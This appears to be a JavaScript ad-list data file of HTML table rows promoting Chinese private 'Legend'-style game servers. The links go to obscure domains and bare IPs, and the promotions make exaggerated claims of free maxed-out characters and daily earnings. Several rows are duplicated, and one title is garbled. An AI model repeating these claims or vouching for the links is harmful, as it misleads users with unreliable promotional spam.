adlistData[12] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x6cq9y.xyz:50918/flyd7' rel='nofollow' target='_blank'>█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>12月22日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.x6cq9y.xyz:50918/flyd7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[13] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ppt21.top:888/' rel='nofollow' target='_blank'>火龙＂②合①</a></td><td>火龙＂二合一</td><td class='r'>12月22日/★通宵固顶★</td><td>火龙＂２合１</td><td>火龙＋１﹏火龙＋２﹏火龙＋３﹏＋终极<font color='blue'>-推荐</font></td><td>王者SvipX</td><td><a href='http://www.ppt21.top:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[14] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.00131.cn:8222/' rel='nofollow' target='_blank'>１·８０战神特戒</a></td><td>１·７８雷霆复古</td><td class='r'>12月22日/★通宵固顶★</td><td>魔龙教主◆爆一切</td><td>╲╱一切靠打╲╱经典小极品╲╱无GM模式╲╱<font color='blue'>-推荐</font></td><td>怀旧２００３</td><td><a href='http://www.00131.cn:8222/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[15] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.x8eo01yb.top:49787' rel='nofollow' target='_blank'>公益◆复古沉默</a></td><td>全部靠打散人服</td><td class='r'>12月22日/★通宵固顶★</td><td>▊稳定长期耐玩▊</td><td>◆道召麒麟◆散人好混◆骨灰首选◆复古沉默◆<font color='blue'>-推荐</font></td><td>合区慢不内卷</td><td><a href='http://www.x8eo01yb.top:49787'  target='_blank'>点击查看</a></td></tr>`;
adlistData[16] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182' rel='nofollow' target='_blank'>新改██专属单职业</a></td><td>╋╋万倍爆率╋╋</td><td class='r'>12月22日/★通宵固顶★</td><td>良心╋纯散人</td><td>激情好玩●百人攻沙●高爆圆梦<font color='blue'>-推荐</font></td><td>打怪=顶赞＋一切</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/182'  target='_blank'>点击查看</a></td></tr>`;
adlistData[17] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.003xy.com:888/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>12月22日/★通宵固顶★</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='blue'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://www.003xy.com:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[18] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.a65s1fsfsdd51.icu:15397/bdgs' rel='nofollow' target='_blank'>绨缘丁绲ブ耙胆敤敤?</a></td><td>超牛．刀速</td><td class='r'>12月22日/★通宵固顶★</td><td>██⑩倍爆率██</td><td>全部看脸﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>◆专属沉默◆</td><td><a href='http://www.a65s1fsfsdd51.icu:15397/bdgs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[19] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298' rel='nofollow' target='_blank'>冬日火龙〓单职业</a></td><td>▁O氪▁全网新版①区</td><td class='r'>12月22日/★通宵固顶★</td><td>低消费★大激情</td><td>███你就是王者█第一火龙单职业██<font color='blue'>-推荐</font></td><td>★全网独一份</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/298'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>2026最强迷失</a></td><td>独家首战首区</td><td class='r'>12月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>12月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.18.76:15999' rel='nofollow' target='_blank'>★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class='r'>12月22日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.241.18.76:15999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zzw.28xi.top:5657' rel='nofollow' target='_blank'>▊＂紫薇沉默「必爆充值」</a></td><td>珍藏版∽复古三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>〔长期丶养老〕</td><td>▲创新玩法★专属复古★爆率全开★长久稳定▲<font color='blue'>-推荐</font></td><td>〔原汁丶原味〕</td><td><a href='http://zzw.28xi.top:5657'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.46safa1f551sf.icu:15397/ysdl' rel='nofollow' target='_blank'>终极●原神</a></td><td>╋╋╋╋专属</td><td class='r'>12月22日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.46safa1f551sf.icu:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'>12月22日/★通宵固顶★</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='blue'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月22日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>12月22日/★通宵固顶★</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业<font color='blue'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://gm5.xhhjuufggff7.fun:20152/' rel='nofollow' target='_blank'>【﹏﹏﹏８０星王合击﹏﹏﹏】</a></td><td>███首区███</td><td class='r'>12月22日/★通宵固顶★</td><td>魔龙教主爆一切</td><td>█星王合击+2爆率最高█区区必爆剑甲█魔龙教主爆一切<font color='blue'>-推荐</font></td><td>█十倍爆率█</td><td><a href='http://gm5.xhhjuufggff7.fun:20152/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.182:2338/' rel='nofollow' target='_blank'>１．７６〃狂风〃攻速</a></td><td>《〃免费〃》复古微变</td><td class='r'>12月22日/★通宵固顶★</td><td>《独家〃新版》</td><td>━━《你从未玩过的版本》《充值老Ｇ是你儿》━━<font color='blue'>-推荐</font></td><td>━━全网独家━━</td><td><a href='http://140.210.28.182:2338/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zxvxdb884.top:15397/xdzs' rel='nofollow' target='_blank'>▇刀▇刀▇刀▇刀▇刀▇刀</a></td><td>「专属」﹌单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='blue'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.zxvxdb884.top:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.19.232.239:2258/?_fyb07.top' rel='nofollow' target='_blank'>ＸＸＸ「　８０攻速　」ＸＸＸ</a></td><td>》》》「　复古微变　」《《《</td><td class='r'>12月22日/★通宵固顶★</td><td>﹏〃无回馈〃无捐献〃﹏</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.19.232.239:2258/?_fyb07.top'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１．７６〓神话复古〓</a></td><td>１．７６→免费打顶赞</td><td class='r'>12月22日/★通宵固顶★</td><td>超级耐玩</td><td>██全新玩法█一切靠打█爆率超高█散人首选██<font color='blue'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32' rel='nofollow' target='_blank'>１丶７６〝神话复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>12月22日/★通宵固顶★</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关<font color='blue'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/32'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class='r'>12月22日/★通宵固顶★</td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.kjkjjkuiy45455.xyz:51266' rel='nofollow' target='_blank'>无．限．探．秘</a></td><td>魔．宠．屠．城</td><td class='r'>12月22日/★通宵固顶★</td><td>专属神器迷失沉默</td><td>「公益」·「元宝靠打」·「万种魔宠探秘」<font color='blue'>-推荐</font></td><td>７６微变复古暗黑</td><td><a href='http://www.kjkjjkuiy45455.xyz:51266'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.999zl.top:189/' rel='nofollow' target='_blank'>菜刀神器╋单职业</a></td><td>０茺畅玩╋第１区</td><td class='r'>12月22日/★通宵固顶★</td><td>╋╋３天合区╋╋</td><td>爆率全开╋一切可打╋散人逆袭╋合区激情╋<font color='blue'>-推荐</font></td><td>沙奖９９９９</td><td><a href='http://www.999zl.top:189/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.u1jk32kf.top:57491' rel='nofollow' target='_blank'>１７６变态无限刀</a></td><td>１７６变态大极品</td><td class='r'>12月22日/★通宵固顶★</td><td>赞助会员．免费送</td><td>﹏小怪爆充值﹏０充下全图﹏免费全满毕业﹏<font color='blue'>-推荐</font></td><td>【八月首发】</td><td><a href='http://www.u1jk32kf.top:57491'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://45.120.101.51:2358/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>12月22日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://45.120.101.51:2358/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/291' rel='nofollow' target='_blank'>弑神火龙◆玩家推荐</a></td><td>〝〝０充〝〝好玩</td><td class='r'>12月22日/★通宵固顶★</td><td>██散人白漂██</td><td>▇▇Ｎo.1﹏免﹏费﹏打﹏全﹏满﹏Ｎo.1▇▇▇<font color='blue'>-推荐</font></td><td>▃区区爆满▃</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/291'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54' rel='nofollow' target='_blank'>凡人飞升●追梦版</a></td><td>迷失●沉默●专属</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人称王█</td><td>▇▇100满消费▇装备保值▇公益神器沉默<font color='blue'>-推荐</font></td><td>╲╲最新独家</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/54'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索<font color='blue'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zvdgd5612.icu:19542' rel='nofollow' target='_blank'>《　印记　》</a></td><td>Ｘ专属无限刀ＸＸ</td><td class='r'>12月22日/★通宵固顶★</td><td>╲╲剧情╱╱</td><td>一刀999999※上线送赞助※送神器※送一切 -<font color='blue'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.zvdgd5612.icu:19542'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６免费新版〓今日首战首区</td><td class='r'>12月22日/★通宵固顶★</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古<font color='blue'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296' rel='nofollow' target='_blank'>﹌上新﹌至尊微变</a></td><td>散人圆梦﹌公益﹌</td><td class='r'>12月22日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>((((((((　　这服你还充值算我输　　))))))<font color='blue'>-推荐</font></td><td>★进服发财★</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/296'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40' rel='nofollow' target='_blank'>▓▓暴徒无限刀●●●●</a></td><td>▓▓２０２５最火神器▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>█小怪爆一切</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/40'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131' rel='nofollow' target='_blank'>白瓢７６★天魔复古</a></td><td>0氪７６★免费三职业</td><td class='r'>12月22日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>拒绝垃圾服灬沙奖５０００灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费领﹏赞助</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/131'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.g5158.com:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.g5158.com:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.xh1acp.xyz:50050/ssgl10' rel='nofollow' target='_blank'>█超变▲财神爷╊▲必爆倍攻刀█</a></td><td>█分Ｂ不冲就是爽█嘴都笑歪了█</td><td class='r'>12月22日/★通宵固顶★</td><td>█激情╊上线就ＰＫ</td><td>▇▇▇▇▇▇▇▇全网独家██一切靠打██终极狂爆██散人首选▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>零元＼爆率加满</td><td><a href='http://www.xh1acp.xyz:50050/ssgl10'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月22日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://vdd1sdwss.club:25778/' rel='nofollow' target='_blank'>道士带鲲鹏巨兽</a></td><td>攻速元素▃微变</td><td class='r'>12月22日/★通宵固顶★</td><td>不玩文字游戏</td><td>10元顶赞√Boss爆一切√好玩又耐玩「公益」<font color='blue'>-推荐</font></td><td>█３天合区█</td><td><a href='http://vdd1sdwss.club:25778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zzhl/' rel='nofollow' target='_blank'>１·８５至尊火龙</a></td><td>三职业复古微变</td><td class='r'>12月22日/★通宵固顶★</td><td>★极品+６★</td><td>三职业平衡╱自动捡取╱免费顶级╱装备全爆<font color='blue'>-推荐</font></td><td>█白漂养老█</td><td><a href='http://qjqgwjofnuqnpmhdvkz.top:21264/zzhl/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.3q8q.com:2025/10086/' rel='nofollow' target='_blank'>《修真三国》</a></td><td>独家梦三国专属</td><td class='r'>12月22日/★通宵固顶★</td><td>年租服务器</td><td>小号稳赚√微变中变单职业√三天合区<font color='blue'>-推荐</font></td><td>三国金庸专属</td><td><a href='https://www.3q8q.com:2025/10086/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.193aja15.top:46871' rel='nofollow' target='_blank'>(福利)﹌神器Boss超●牛</a></td><td>∵攻∵速∵激∵情∵</td><td class='r'>12月22日/★通宵固顶★</td><td>大制作·新玩法</td><td>拒绝垃圾服灬沙奖８８８灬爆充值灬无限激情<font color='blue'>-推荐</font></td><td>免费．超．牛</td><td><a href='http://www.193aja15.top:46871'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>12月22日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.24nnkb.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>12月22日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.24nnkb.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.w1mu.top:50005/cxsj' rel='nofollow' target='_blank'>攻速拉满９９９９９９９９９９９９</a></td><td>爆率直接８８８８８８８８８８８８</td><td class='r'>12月22日/★通宵固顶★</td><td>０充全满毕业</td><td>货币全爆█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>分不用茺</td><td><a href='http://www.w1mu.top:50005/cxsj'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zyhcejcjojonhgustqj.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>12月22日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://zyhcejcjojonhgustqj.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55' rel='nofollow' target='_blank'>新版＂零充单职业</a></td><td>★新版独家首区★</td><td class='r'>12月22日/★通宵固顶★</td><td>免费捡物吸怪</td><td>零氪专属◆爆率超爽◆白神器◆好玩一整年<font color='blue'>-推荐</font></td><td>▇首战首区▇</td><td><a href='http://tg.97wqwe11.xyz:1688/sgame/p/9/55'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.71s.55wwe5r.top:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'>12月22日/★通宵固顶★</td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】<font color='blue'>-推荐</font></td><td>复古单职业无限刀</td><td><a href='http://www.71s.55wwe5r.top:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>12月22日/★通宵固顶★</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩<font color='blue'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.28166.top:56188' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>12月22日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.28166.top:56188'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123' rel='nofollow' target='_blank'>▓▓▓▓傲视迷失▓▓▓▓</a></td><td>▓▓▓新版迷失▓▓</td><td class='r'>12月22日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>▓千件神器▓爆率全开▓无限探索▓超级耐玩▓<font color='blue'>-推荐</font></td><td>█必爆终极█</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/123'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103' rel='nofollow' target='_blank'>攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class='r'>12月22日/★通宵固顶★</td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆<font color='blue'>-推荐</font></td><td>〓首战·首区〓</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183' rel='nofollow' target='_blank'>稳定◥◣新版无限刀</a></td><td>爆爽体验感</td><td class='r'>12月22日/★通宵固顶★</td><td>充值可打散人当爷</td><td>▲货币好打▲Ｏ充全满▲多图多怪▲一切全靠打▲<font color='blue'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/183'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超变变变变变变变</a></td><td>超超超超超超超变变变变变变变</td><td class='r'>12月22日/★通宵固顶★</td><td>首战〓小怪〓必爆充值</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class='r'>12月22日/★通宵固顶★</td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
